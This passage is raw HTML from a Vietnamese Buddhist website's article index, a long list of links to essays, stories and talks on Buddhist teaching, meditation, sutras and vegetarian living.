href='https://www.lienphathoi.org/xem-sach_the-nao-la-phap-vi_gcmlgssk_show.html'>Thế nào là pháp vi diệu?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-mat_gcmkqdkl_show.html'>Bóng mát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lay-suc-dinh-hue_gcmkdksm_show.html'>Lấy sức định huệ hàng phục ma oán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dap-cho-trung_gcmgmpkp_show.html'>Đắp chỗ trũng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-dinh-tri-hue_gcmgtssq_show.html'>Thiền Định Trí Huệ của Chư Đại Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bao-ung_gckqcldk_show.html'>Báo ứng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tanh-cua-chan-tam_gckplppl_show.html'>Tánh của chân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-can-mot-cai-gat_gckpttdm_show.html'>Chỉ cần một cái gật đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giai-thoat-bo-tat_gckmkdpp_show.html'>Giải thoát Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dau-chan-qua..._gcklqldq_show.html'>Những dấu chân qua...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cua-phat_gckldpps_show.html'>Người cửa Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phap-hoa-qua_gckkptgt_show.html'>Đọc Kinh Pháp Hoa Qua Tạng Pali</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cao-xanh-bon-cot_gckkcdqc_show.html'>Cao xanh bỡn cợt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_che-hanh-bo-tat_gckgllgd_show.html'>Chế hạnh Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-cu-man-ha_gckdspqg_show.html'>An cư và mãn hạ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhe-nhu-may_gckdktgk_show.html'>Nhẹ như mây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-the_gckcqdql_show.html'>Độ thế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-nga-bay-gio_gckcdlgm_show.html'>Nước Nga bây giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-buoi-tiec-tung_gcktmpqp_show.html'>Sau buổi tiệc tùng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trung-tru-bo-tat_gcktctgq_show.html'>Trung trụ Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lung-dai-triu-nang_gcgsldqs_show.html'>Lưng dài trĩu  nặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-tren-ao_gcgqslkt_show.html'>Trăng trên áo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-dem-phia-truoc_gcgqgpsc_show.html'>Bóng đêm phía trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-gia-bo-tat_gcgpqtkd_show.html'>Tại gia Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam-tai_gcgpddsg_show.html'>Phật Giáo Việt Nam tại Nhật Bản qua các thời kỳ (từ năm 1953 đến năm 2018)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phut-quay-ve_gcgmmlkk_show.html'>Phút quay về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhe-nhu-may_gcgmtpsl_show.html'>Nhẹ như mây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiec-la-kho_gcglltkm_show.html'>Chiếc lá khô</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-rong-duoi-chan-non_gcgksdsp_show.html'>Đường rộng dưới chân non</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-nguoi-kalama_gcgkglkq_show.html'>Câu Chuyện Người Kalama</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-hoi-thanh-chung_gcggppss_show.html'>Pháp Hội Thánh Chúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phap-mon-can_gcggdtlt_show.html'>Đọc kinh Pháp Môn Căn Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-bao_gcgdmgtc_show.html'>Tăng bào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh_gcgdtlld_show.html'>Sức mạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ru-cua-trai-tim_gcgckqtg_show.html'>Lời ru của trái tim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dac-tinh-va-cong-nang_gcgtstlk_show.html'>Đặc Tính Và Công Năng Của A-Lai-Da Thức Trong Pháp Tu Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-tre-hai_gcgtggtl_show.html'>Cô gái trẻ và hai người lính cứu hỏa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-lua-me_gcdspllm_show.html'>Thằng lừa mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-kinh-phat_gcdscqtp_show.html'>Giới thiệu Kinh Phật Thuyết Ðại Thừa Vô Lượng Thọ Trang Nghiêm Thanh Tịnh Bình Ðẳng giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truong-sinh-bat-tu-qua_gcdqmtlq_show.html'>Trường Sinh Bất Tử qua cái nhìn của nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tinh-cua-cha_gcdqtgts_show.html'>Người tình của cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-gap-go-dinh-menh_gcdpklmt_show.html'>Cuộc gặp gỡ định mệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-nuoc_gcdmqqcc_show.html'>Câu chuyện về nước mắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-ghen-muon_gcdmgtmd_show.html'>Đánh ghen mướn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-ram-coi-bo-de_gcdlpgcg_show.html'>Bóng râm cội Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bot-bong-sac-mau_gcdlclmk_show.html'>Bọt bóng sắc màu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-man_gcdklqcl_show.html'>Đường mặn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-bien-chinh-phat_gcdkttmm_show.html'>Đọc Biện Chính Phật Học – Nghĩ về Lời Đức Phật Rầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-huyen-quang_gcdgkgcp_show.html'>Thiền sư Huyền Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-anh-xua-ngam-bai_gcddqlmq_show.html'>Ngắm ảnh xưa ngâm bài thơ bất hủ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-co-chuot_gcdddqcs_show.html'>Nhà có chuột</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-giac-chiem-bao_gcdcptpt_show.html'>Tỉnh giấc chiêm bao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-roi_gcdccgdc_show.html'>Lá thu rơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-kinh-duoc-loi-ich_gcdtllpd_show.html'>Nghe kinh được lợi ích</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoi-duong-hat-giong_gccssqdg_show.html'>Nuôi dưỡng hạt giống Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-chua-che-cho-hon_gccsktpk_show.html'>Mái chùa che chở hồn dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-tro-cua-tanh-khong_gccqqgdl_show.html'>Vai trò của Tánh Không trong phương thức trị liệu hý luận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gccqdlpm_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-hieu-ngo-tung-phan_gccpmqdp_show.html'>Đạo hiếu ngộ từng phần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuoc-hue-duoc-nghe_gccpctpq_show.html'>Phước huệ được nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngau-hung-luong-son_gccmlgds_show.html'>Ngẫu hứng Lương Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tho-ve-com-chua_gcclslqt_show.html'>Bài thơ về cơm chùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loc-cua-dat_gcclgqgc_show.html'>Lộc của đất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-ca-hanh-phuc_gcckqtqd_show.html'>Đại ca hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-vao-the-gioi_gcckdggg_show.html'>Dẫn vào thế giới Thiền học của Tổ sư Liễu Quán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gccgmlqk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chap-tay-hoa--than-lay_gccgtqgl_show.html'>Chắp tay hoa - Thân lạy hay tâm lạy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-pho-chuc-cua-phat_gccdltqm_show.html'>Lời phó chúc của Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-sang_gcccsggp_show.html'>Ánh sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chim-thuyet-phap_gcccglqq_show.html'>Chim thuyết pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-co-hon_gcctpqgs_show.html'>Văn tế cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“phat-giao-va_gcctdtst_show.html'>Đọc “Phật Giáo và Chánh Trị tại Việt Nam Ngày Nay” của Tiến Sĩ Hoàng Xuân Hào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-but-cua-bac-cao_gctsmgkc_show.html'>Thủ bút của bậc cao tăng thạc đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoi-sang-binh-yen-tren_gctstlsd_show.html'>Buổi sáng bình yên trên Kim Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-kim-cang--dieu-luc_gctqkqkg_show.html'>Kinh Kim Cang - Diệu lực của trí Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-vao-cua-so_gctpstsk_show.html'>Trăng vào cửa sổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lich-su-phat-trien_gctpggkl_show.html'>Lịch sử phát triển nền Phật học Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-nhay-thoi-gian_gctmplsm_show.html'>Bước nhảy thời gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nua-gio-trong-hang-cop_gctmcqkp_show.html'>Nửa giờ trong Hang Cọp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-vo-luong-tho-tru_gctlmtsq_show.html'>Kinh Vô Lượng Thọ trụ thế sau khi Chánh pháp diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-vien-giac-hai--chon_gctltgks_show.html'>Tu viện Giác Hải - Chốn già lam đầy ắp thi ca và huyền thoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe--lang-nghe-khong-nghe_gctkkmtt_show.html'>Nghe, lắng nghe và không nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-thien-truc-lam-yen_gctgqqlc_show.html'>Dòng Thiền Trúc Lâm Yên Tử diễn ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-giang-cai-duoc_gctdpglg_show.html'>Bùi Giáng: Cái Được Thấy Là Khổ Đế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gctdcmtk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ky-niem-ve-viec_gctclqll_show.html'>Vài kỷ niệm về việc in ấn Trường bộ kinh, Trung bộ kinh và kinh Lời vàng </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-tinh-ca-duy-nhat_gctctctm_show.html'>Bản tình ca duy nhất trong Kinh điển Pali </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-ao-cuc-lac-tu_gcttkglp_show.html'>Thực ảo Cực Lạc từ đôi mắt bé</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lieu-bo-nao-con-nguoi_gtssqmtq_show.html'>Liệu bộ não con người có khả năng thấy được chiều không gian thứ tư?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tho-ky-bo-de_gtssdqls_show.html'>Thọ ký Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-trang-soi-roi_gtsqpcct_show.html'>Vầng trăng soi rọi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-trong-suong-mu_gtsqcgmc_show.html'>Dội trong sương mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa-tinh-nguoi_gtsmsqmg_show.html'>Văn hóa tình người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gio-moi-dau-thu_gtsmkcck_show.html'>Gió mới đầu thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-thuc-che-day_gtslqgml_show.html'>Nghiệp thức che đậy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-me-trong-van-hoa_gtsldmcm_show.html'>Tình Mẹ trong văn hóa Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-ve-long-biet_gtskmqmp_show.html'>Bài học về lòng biết ơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-bao-dung_gtskcccq_show.html'>Lòng bao dung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-biet-sai-lam_gtsglgms_show.html'>Thấy biết sai lầm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-dan-ba-khong-bao_gtsdsmdt_show.html'>Người đàn bà không bao giờ biết sợ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-nam-hoang-phap-cua_gtqqgmdq_show.html'>40 Năm Hoằng Pháp của Thầy Tôi </a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-duong-vao_gtqppqps_show.html'>Đọc sách Đường vào luận lý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_neu-khong-giac-ngo--lam_gtqpdcgt_show.html'>Nếu không giác ngộ, làm sao lìa khổ được vui</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-doi-nguoi_gtqmmgqc_show.html'>Ý nghĩa đời người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-nua-su-that-khong_gtqmtmgd_show.html'>Một nửa sự thật không phải là sự thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-vang-sanh_gtppkgsp_show.html'>Bồ Tát vãng sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-tu-vu-dam_gtpmqmkq_show.html'>Bài học từ vụ đắm tàu Titanic</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-cua-thien_gtpmdqss_show.html'>Động cửa thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sat-sanh-benh-tat_gtplpclt_show.html'>Sát sanh và bệnh tật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-khach-la-ngay-tren_gtplcktc_show.html'>Là khách lạ ngay trên quê hương mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ech-ra-khoi-gieng_gtpklmld_show.html'>Ếch ra khỏi giếng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-man-ngon-ngu_gtpgsstg_show.html'>Tản mạn ngôn ngữ: Mình!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chap-tuong-tu-phuoc_gtmqdkcg_show.html'>Chấp tướng tu phước khó tránh khỏi luân hồi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-cong-tu-khai_gtmpmmmk_show.html'>Niệm Phật cộng tu khai thị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-khao-luan_gtmptscl_show.html'>Đọc khảo luận “Đường về núi cũ chùa xưa”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_va-nhu-the--toi-den_gtmmlcmm_show.html'>Và như thế, tôi đến trong cuộc đời...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tu-doc-trong-mua_gtmlskcp_show.html'>Tâm Từ: Đọc Trong Mùa Vu Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-con-duong-mau-_gtmlgmmq_show.html'>Mở con đường máu, chuộc lại nền nhân bản đích thực cho thế kỷ 21</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-khuyen-chung-sinh_gtmkpscs_show.html'>Phật khuyên chúng sinh phải đoạn trừ nghi hoặc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-con-duong_gtmkdcpt_show.html'>Thế nào là con đường Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ban-tin_gtmgmkdc_show.html'>Nhật Bản và Tín Ngưỡng Quan Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lang-nghe-kinh-phap--dan_gtmcscpk_show.html'>Lắng Nghe Kinh Pháp, Dần Dần Cũng Sẽ Khai Giải Vui Vẻ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-ten-trom_gtmtcsdp_show.html'>Thiền sư và tên trộm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kheo-hoc-phat-phap-cung_gtlltcqm_show.html'>Khéo học Phật pháp cùng truyền thống văn hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-ao-lam_gtlkkkgp_show.html'>Người Áo Lam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-thuc-ket-hop_gtlgqmqq_show.html'>Phương Thức Kết Hợp Những Người Con Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-ve-an-tu-hinh_gtlgdsgs_show.html'>Nghĩ về án tử hình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_het-me-lam-moi-thay_gtldpcst_show.html'>Hết mê lầm mới thấy được Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cha-me-dan_gtldckkc_show.html'>Cha mẹ dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-phat_gtlclmsd_show.html'>Tin Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-nguyen-cua_gtltsskg_show.html'>Lời phát nguyện của Huynh trưởng GĐPT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toan-bo-cau-chuyen_gtltkcsk_show.html'>Toàn bộ câu chuyện giải cứu những cậu bé Thái Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-net-ve-phap-mon_gtksqkkl_show.html'>Vài nét về Pháp môn Tịnh độ và hành trì Tịnh độ tại Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-bao-do-khong-hieu_gtksdmsm_show.html'>Quả Báo Do Không Hiểu Rõ Phật Trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-sinh-trong-dac-khu-trung-quoc_gtkmsptt_show.html'>Đản sinh trong đặc khu Trung quốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-niem-quy-chan_gtkmgslc_show.html'>Một niệm quy chân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-an-trong-tung-hoi_gtkktsll_show.html'>Bình an trong từng hơi thở là bình an trong cuộc sống: thực tập hơi thở cho giấc ngủ ngon và an lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-sao-lai-an-chay_gtkgldtm_show.html'>Tại sao lại ăn chay?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ni-su-gioi-huong-giai_gtkdsklp_show.html'>Ni Sư Giới Hương Giải Thích Về Luân Hồi Theo Kinh Lăng Nghiêm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-da-co-nang-khong_gtkdgptq_show.html'>Tảng đá có nặng không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-ro-nho-buong-xa_gtkcpsls_show.html'>Biết rõ nhờ buông xả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trung-hieu-la-dao-lam-dau_gtgkgddd_show.html'>Trung hiếu là đạo làm đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-vo-tu-bi_gtggpkpg_show.html'>Thượng Võ và Từ Bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-hoan_gtggcpdk_show.html'>Hòa Hoãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-nghi-mua-world-cup_gtgdlspl_show.html'>Suy Nghĩ Mùa World Cup</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-cua-phep-mau_gtdpssqg_show.html'>Giá trị của phép mầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-lay-trung_gtdpkdgk_show.html'>Phật dạy lấy trung hiếu làm căn bản trong tất cả các pháp tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-toi-ngoi-thien_gtdtldkm_show.html'>Vì sao tôi ngồi thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-theo-loi-phat-day_gtcssksp_show.html'>Vâng Theo Lời Phật Dạy Giống Như Kẻ Nghèo Đặng Của Báu, Chẳng Dám Trái Phạm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-thap-nhi-thu-nhan_gtcsgpkq_show.html'>Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-bi-da-la-ni-tu_gtcqpsss_show.html'>Đại Bi Đà La Ni Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thien-thai-tri-gia_gtcqddlt_show.html'>Văn Tế Thiên Thai Trí Giả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-con-trai--con-gai_gtcpmltc_show.html'>Viết cho con trai, con gái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-tu-hanh-trong_gtcptpld_show.html'>Mục đích tu hành trong Phật pháp là gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-thien-lam-te_gtclgltl_show.html'>Đọc sách Thiền Lâm Tế Nhật Bản qua Bản Dịch HT Thích Như Điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-bat-com-huong_gtckpplm_show.html'>Đọc "Bát Cơm Hương Tích” của TT Thích Nguyên Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-hoa-do-ngu-ac--ngu_gtckdttp_show.html'>Cái Họa Do Ngũ Ác, Ngũ Thống, Ngũ Thiêu Gây Ra</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tha-niem-phat_gtcgmdlq_show.html'>Thật thà niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vui-thay-phat-ra-doi_gtcgtlts_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-thay-phap_gtcdkpmt_show.html'>Đức Phật: Thấy Pháp Là Thấy Ta</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-lao-ban-rau-vi-dai_gtccstcc_show.html'>Bà lão bán rau vĩ đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-ac--nam-su-dau_gtccgdmd_show.html'>Năm Sự Ác, Năm Sự Đau Đớn, Năm Sự Thiêu Đốt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-nghiep-lanh_gtctplcg_show.html'>Mười nghiệp lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tac-hai-cua-khoi-thuoc_gtctcpmk_show.html'>Tác hại của khói thuốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghien-ngap-me-say_gttsmtcl_show.html'>Nghiện ngập mê say</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-lan-toa-cua-long_gttstdmm_show.html'>Sự lan tỏa của lòng nhân ái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-an-cap_gttqklcp_show.html'>Tội ăn cắp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-kho-dau-toi-giai_gttpqpmq_show.html'>Từ Khổ Đau Tới Giải Thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-the-nao-cho-dung_gttpgtcs_show.html'>Ăn chay thế nào cho đúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_gttmpdpt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ bảy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-hanh-can-ban-cho_gttmcldc_show.html'>Pháp hành căn bản cho hàng Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-phat-giao-ve_gttllppd_show.html'>Quan điểm Phật giáo về vấn đề tự tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-luc-cua-nga_gttlttdg_show.html'>Năng lực của ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nen-chon-hoa-thanh-hay_gttkkdpk_show.html'>Nên chọn hóa thành hay bảo sở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-gia-lam_gttgqldl_show.html'>Kinh Già-lam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-sinh-yeu-men-tu_gttgdppm_show.html'>Phóng sinh: Yêu mến tự do và đức hiếu sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-anh-cao-chanh-huu_gttdptdp_show.html'>Nhớ anh Cao Chánh Hựu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-ngoai-voi-hong_gttdcdpq_show.html'>Phương ngoại với hồng quần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-an-lac-voi-thuan_gttcllds_show.html'>Sống an lạc với thuận duyên và nghịch duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_gtttspqt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ sáu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-a-di-da-thuyet_gtttktgc_show.html'>Phật A Di Đà thuyết pháp và thọ ký Bồ tát sẽ thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ban-nhung-ngoi_dsssqdqd_show.html'>Nhật Bản: Những Ngôi Chùa Cổ Tích</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-tai-sinh--chu-trinh_dsssdlgg_show.html'>Sự tái sinh - Chu trình nghiệp không thể tránh khỏi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-bo-tat-cam-mo-an_dssqmpqk_show.html'>Chư Bồ Tát Cảm Mộ Ân Đức Phật A Di Đà </a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-cuoc-nghien_dssqctgl_show.html'>Giới Thiệu Cuộc Nghiên Cứu về Tái Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-sen_dsspldqm_show.html'>Mùa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-khuyen-chung-sinh_dssmslgp_show.html'>Phật khuyên chúng sinh cầu sinh Cực Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bhutan--canh-cua-hanh_dssmgpqq_show.html'>Bhutan - Cánh cửa hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-khong-thay-ai_dsslqtgs_show.html'>Đức Phật không thấy ai là kẻ thù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_voi-dao-phat--khoa_dsslddst_show.html'>Với Đạo Phật, khoa học không phải là chân lý tối hậu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsskmlkc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-diep-ho-phap-tu_dssktpsd_show.html'>Thông điệp hộ pháp từ một bàn tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-la-bieu-hien_dssgltkg_show.html'>Ăn chay là biểu hiện của yêu thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_dssdsdsk_show.html'>Ý nghĩa và giá trị của pháp môn Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-doi-on-nguoi_dssdglkl_show.html'>Ơn đời ơn người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-su-vat-deu-thay-doi_dsscppsm_show.html'>Mọi sự vật đều thay đổi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-hanh-thien_dsscdtkp_show.html'>Phương pháp hành thiền cơ bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-cau-noi-tu-tanh_dsstmdsq_show.html'>Hãy cầu nơi tự tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dssttlks_show.html'>Giảng giải Cảm ứng thiên - Bài thứ tư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-kinh-duoc-khai-minh_dsqskqtt_show.html'>Nghe kinh được khai minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-trong-toi_dsqqstlc_show.html'>Phật trong tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doan-tam-doc-tham--san--si_dsqqggtd_show.html'>Đoạn tam độc: Tham, sân, si</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-luong-tam-nen_dsqppllg_show.html'>Năng lượng tâm và nền 